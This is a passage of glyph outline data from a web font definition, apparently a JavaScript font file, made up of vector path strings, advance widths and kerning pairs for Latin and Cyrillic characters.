76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"700,-1479v0,18,-14,27,-43,27r-102,0v-52,0,-88,13,-109,38v-21,25,-32,67,-32,124r0,190r243,0v26,0,39,11,39,33r0,18v0,22,-13,33,-39,33r-243,0r0,977v0,11,-4,19,-11,27v-7,8,-16,12,-26,12r-15,0v-11,0,-20,-4,-27,-12v-7,-8,-11,-16,-11,-27r0,-977r-203,0v-26,0,-39,-11,-39,-33r0,-18v0,-22,13,-33,39,-33r203,0r0,-190v0,-161,77,-242,231,-242v63,0,103,3,120,9v17,6,25,16,25,30r0,14","w":772,"k":{"s":62,"o":132,"g":88,"e":136,"d":124,"c":130,"a":52,":":32,".":238,"-":194,",":214,"*":116,"!":54}},{"d":"1522,-1485r0,10r-252,1391v-12,64,-45,96,-99,96v-46,0,-79,-31,-98,-92r-250,-792v-5,-17,-10,-25,-16,-25v-6,0,-11,8,-16,25r-250,792v-13,37,-27,62,-43,74v-16,12,-34,18,-56,18v-53,0,-86,-32,-98,-96r-252,-1391r0,-10v0,-25,11,-37,33,-37r20,0v21,0,33,11,37,33r248,1387v4,20,8,30,12,30v5,0,10,-10,17,-30r256,-797v17,-53,47,-80,92,-80v44,0,75,27,92,80r256,797v6,20,11,30,16,30v5,0,9,-10,13,-30r248,-1387v4,-22,16,-33,36,-33r21,0v22,0,33,12,33,37","w":1614,"k":{"'":42,"y":58,"r":112,"o":136,"l":74,"i":74,"h":52,"e":138,"a":128,"Z":50,"U":74,"S":58,"R":74,"P":74,"O":102,"N":80,"M":78,"L":74,"K":74,"J":36,"I":94,"H":74,"G":102,"F":96,"E":96,"D":74,"C":102,"B":74,"A":186,"-":144}},{"d":"655,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-8,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-1393r-241,31r-11,0v-20,0,-30,-9,-30,-27r0,-10v0,-9,2,-17,5,-22v3,-5,8,-9,13,-12v5,-3,22,-6,49,-10r112,-17r146,-21r10,0v25,0,37,14,37,41r0,1440"},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"y":82,"x":36,"w":96,"v":84,"t":138,"s":46,"l":94,"k":72,"h":72,"g":56,"f":138,"b":72,"a":94,"?":142,":":66,".":70,"-":36,",":48,"*":132,"!":94}},{"d":"1096,-33v0,22,-14,33,-43,33r-803,0v-74,0,-111,-29,-111,-88v0,-25,8,-50,23,-74r776,-1249v3,-4,4,-9,4,-14v0,-9,-5,-13,-16,-13r-742,0v-29,0,-43,-10,-43,-30r0,-21v0,-9,4,-17,13,-23v9,-6,19,-10,30,-10r742,0v79,0,118,27,118,82v0,23,-7,46,-22,70r-782,1264v-3,5,-4,10,-4,14v0,5,5,8,14,8r803,0v29,0,43,10,43,31r0,20","w":1219,"k":{")":46,"'":116,"y":156,"w":214,"o":180,"i":104,"e":186,"a":116,"Z":82,"Y":82,"W":78,"U":148,"O":218,"I":124,"E":132,"-":338}},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092,"k":{"'":72,"y":70,"w":78,"v":66,"t":208,"s":34,"q":56,"o":56,"l":96,"k":74,"i":96,"h":74,"g":52,"e":58,"d":56,"c":56,"b":74,"a":106,"Z":72,"S":68,"F":96,"-":412}},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm227,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151","w":365},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"\u044f":100,"\u0447":50,"\u0444":122,"\u043e":140,"\u0437":82,"\u0430":64}},{"d":"719,-1008v-130,-15,-225,-22,-285,-22v-87,0,-146,14,-180,42v-34,28,-51,71,-51,130v0,35,12,68,37,98v25,30,79,69,161,115v134,73,221,123,261,150v40,27,74,58,99,94v25,36,38,79,38,129v0,189,-118,284,-355,284v-59,0,-122,-4,-192,-13v-70,-9,-113,-16,-128,-22v-15,-6,-22,-15,-22,-26r0,-23v0,-19,11,-28,33,-28r12,0v131,21,232,32,302,32v92,0,158,-17,199,-50v41,-33,61,-85,61,-154v0,-42,-15,-78,-44,-108v-29,-30,-87,-69,-173,-116v-127,-69,-210,-116,-248,-141v-38,-25,-69,-55,-94,-91v-25,-36,-37,-79,-37,-130v0,-82,28,-145,83,-188v55,-43,131,-64,230,-64v63,0,131,3,204,9v73,6,114,13,121,21v7,8,11,15,11,23r0,17v0,21,-12,32,-37,32r-6,0","w":901,"k":{"z":32,"y":40,"w":50,"v":30,"t":32,"s":74,"g":64,"f":32,"?":140,":":56,".":56,"-":176,",":62,"!":90}},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280,"k":{"\u044a":222,"\u0447":168,"\u0443":114,"\u0442":262,"\u0441":48,"\u0435":48}},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"Z":142,"Y":110,"W":66,"V":86,"T":98,"S":46,"C":54,"A":78}},{"d":"274,123v0,103,-23,174,-68,215v-45,41,-121,61,-226,61r-29,0v-27,0,-41,-9,-41,-28r0,-21v0,-21,14,-31,41,-31r29,0v85,0,140,-12,166,-37v26,-25,38,-78,38,-159r0,-1606v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1606","w":459,"k":{"y":92,"Y":94,"K":166,"A":82}},{"d":"696,-27v0,15,-7,25,-22,31v-15,6,-55,8,-119,8v-86,0,-146,-18,-180,-53v-34,-35,-51,-91,-51,-168r0,-807r-203,0v-26,0,-39,-11,-39,-33r0,-20v0,-21,13,-31,39,-31r203,0r0,-211v0,-26,11,-39,34,-39r23,0v22,0,33,13,33,39r0,211r243,0v26,0,39,10,39,31r0,20v0,22,-13,33,-39,33r-243,0r0,807v0,47,9,83,26,106v17,23,55,35,115,35r98,0v29,0,43,10,43,29r0,12","w":778,"k":{"u":42,"r":42,"q":122,"p":42,"o":138,"n":42,"m":42,"i":64,"e":142,"d":120,"c":136,"a":56,"?":110,":":36,"-":180,"*":120,"!":64}},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760,"k":{"\u044f":212,"\u0444":134,"\u0441":146,"\u043e":148,"\u043b":216,"\u0434":274,":":46,".":358,"-":274,",":354}},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"\u044f":398,"\u044a":290,"\u0447":310,"\u0446":314,"\u0445":268,"\u0444":316,"\u0443":260,"\u0442":254,"\u0441":316,"\u0440":314,"\u043f":326,"\u043e":316,"\u043d":308,"\u043c":316,"\u043b":338,"\u043a":314,"\u0438":312,"\u0437":346,"\u0436":252,"\u0435":316,"\u0434":330,"\u0433":326,"\u0432":312,"\u0430":328,"\u042f":146,"\u0424":254,"\u0421":146,"\u041e":154,"\u041b":276,"\u0417":50,"\u0414":362,"\u0410":276,";":282,":":304,".":372,"-":318,",":356}},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"\u0447":92,"\u0444":60,"\u0443":40,"\u0442":32,"\u0441":60,"\u043e":60,"\u0437":54,"\u0435":60,"\u0431":60,"\u0430":48,"\u0421":70,"\u041e":70,"\u0417":58}},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u044a":208,"\u0443":98,"\u0442":246,"\u0436":46,"\u0428":90,"\u0427":150,"\u0423":172,"\u0422":86,"\u0416":52,"\u0410":78}},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671},{"d":"874,-1100v19,0,29,10,29,31v0,9,-1,15,-2,20r-268,932v-12,43,-28,76,-49,97v-21,21,-51,32,-90,32v-71,0,-119,-43,-144,-129r-268,-932v-1,-4,-2,-9,-2,-16v0,-23,11,-35,33,-35r20,0v18,0,30,12,37,37r262,924v15,49,35,73,62,73v24,0,43,-24,57,-73r262,-924v7,-25,20,-37,37,-37r24,0","w":983,"k":{"u":40,"s":44,"r":40,"o":84,"i":62,"e":88,"a":54,":":34,".":218,"-":114,",":222,"*":102}},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"573,365v0,10,-4,19,-11,25v-7,6,-16,9,-27,9r-95,0v-47,0,-88,-4,-120,-11v-32,-7,-58,-20,-78,-37v-20,-17,-34,-40,-42,-69v-8,-29,-12,-65,-12,-108r0,-418v0,-36,-1,-67,-4,-94v-3,-27,-9,-51,-18,-72v-9,-21,-22,-40,-39,-58v-17,-18,-39,-37,-66,-56r0,-74v27,-19,49,-38,66,-56v17,-18,30,-38,39,-59v9,-21,15,-45,18,-71v3,-26,4,-58,4,-95r0,-417v0,-43,4,-79,13,-108v9,-29,23,-52,43,-70v20,-18,46,-30,78,-37v32,-7,71,-11,118,-11r95,0v11,0,20,3,27,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-16,8,-27,8r-95,0v-34,0,-62,2,-83,6v-21,4,-38,10,-49,20v-11,10,-19,26,-23,44v-4,18,-6,42,-6,72r0,417v0,37,-2,70,-6,100v-4,30,-11,57,-21,83v-10,26,-23,50,-40,72v-17,22,-39,44,-65,65v25,20,46,41,63,63v17,22,31,45,41,70v10,25,17,53,21,83v4,30,7,63,7,99r0,418v0,30,2,54,6,72v4,18,12,33,23,43v11,10,28,17,49,21v21,4,49,5,83,5r95,0v11,0,20,3,27,9v7,6,11,14,11,24r0,17r0,0","w":614,"k":{"g":46,"f":110,"A":108}},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671,"k":{"\u043b":144,"\u0434":196,"\u042f":74,"\u0423":118,"\u041b":148,"\u0414":228,"\u0410":148}},{"d":"1401,-1100v11,0,19,4,27,12v8,8,12,16,12,27v0,1,-1,5,-2,10r-226,953v-10,42,-22,70,-38,86v-16,16,-39,24,-68,24v-31,0,-52,-9,-66,-26v-14,-17,-27,-47,-39,-90r-217,-779v-3,-12,-7,-18,-12,-18r-4,0v-5,0,-9,6,-12,18r-217,779v-14,51,-29,83,-45,96v-16,13,-35,20,-60,20v-29,0,-52,-8,-68,-24v-16,-16,-28,-44,-38,-86r-228,-963v0,-11,4,-19,12,-27v8,-8,16,-12,27,-12r13,0v17,0,28,10,32,29r222,952v8,34,16,51,24,51r4,0v9,0,18,-16,27,-49r221,-790v13,-49,43,-74,88,-74v45,0,74,25,88,74r221,790v9,33,18,49,27,49r4,0v9,0,17,-17,25,-51r221,-952v5,-19,16,-29,33,-29r12,0","w":1540,"k":{"z":30,"u":60,"s":60,"r":60,"p":64,"o":96,"j":34,"i":82,"g":86,"e":98,"a":74,"?":222,":":54,".":204,"-":116,",":200,"*":114,"!":82}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"z":90,"y":82,"x":54,"w":96,"v":84,"g":56,":":66,".":100,",":104,"*":132}},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"465,-1214v183,-59,278,-89,283,-89v15,0,24,6,28,19r6,16v1,1,2,4,2,8v0,16,-11,27,-32,34r-263,85r116,161v35,49,54,74,56,78v2,4,3,8,3,13v0,9,-6,19,-18,27v-12,8,-20,12,-25,12v-11,0,-22,-8,-33,-23r-162,-223r-115,160v-35,49,-56,74,-61,78v-5,4,-11,6,-17,6v-7,0,-12,-1,-16,-4r-16,-10v-9,-4,-13,-11,-13,-21v0,-5,2,-9,4,-14v2,-5,20,-31,55,-79r118,-161r-195,-63v-55,-17,-85,-29,-91,-35v-6,-6,-9,-13,-9,-21v0,-3,3,-11,8,-24v5,-13,15,-19,28,-19v5,0,100,30,283,89r0,-281v0,-25,10,-37,29,-37r18,0v19,0,29,12,29,37r0,281","w":854},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"z":84,"y":84,"w":98,"v":86,"g":56,"*":134}},{"w":440},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150